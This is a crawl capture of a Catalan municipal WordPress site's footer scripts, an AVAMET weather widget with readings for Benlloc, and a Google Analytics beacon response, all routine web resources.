<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260117070329" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>17-01-2026 06:55</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>8.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>8.1&deg;C</span>
							<span class='rojo'>8.9&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>93 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>2 <span class='unitats'>km/h</span> SSE <span class='vmax'>10 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1007 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>1.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=531629788&t=pageview&_s=1&dl=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fel-tsj-dona-la-rao-a-lajuntament-front-laeroport%2F%3Fshared%3Demail%26msg%3Dfail&ul=en-us%40posix&dt=Benlloc%20%E2%80%93%20El%20TSJ%20d%C3%B3na%20la%20ra%C3%B3%20a%20l%E2%80%99Ajuntament%20front%20l%E2%80%99aeroport&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=32954242&gjid=1511795592&cid=609420008.1768629869&tid=UA-57188342-1&_gid=1438711360.1768629869&_r=1&_slc=1&z=2109777631
body_size: -449
content:
2,cG-5YX5EJ9CXQ